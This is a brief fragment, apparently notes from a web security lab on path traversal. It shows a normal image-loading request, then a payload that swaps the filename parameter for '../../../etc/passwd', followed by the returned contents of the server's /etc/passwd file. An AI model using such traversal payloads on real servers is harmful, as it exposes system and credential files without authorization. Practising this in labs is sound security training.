 /loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd|
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh